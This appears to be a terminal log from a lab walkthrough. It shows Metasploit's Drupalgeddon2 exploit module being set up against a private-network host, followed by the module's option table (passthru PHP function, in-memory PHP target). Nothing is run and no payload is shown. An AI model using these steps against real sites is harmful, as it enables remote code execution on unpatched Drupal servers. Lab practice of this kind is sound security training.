 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.211.133
rhosts => 192.168.211.133
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set tareturl http://192.168.211.133
tareturl => http://192.168.211.133
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS       192.168.211.133  yes       The target address range or CIDR identifier
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)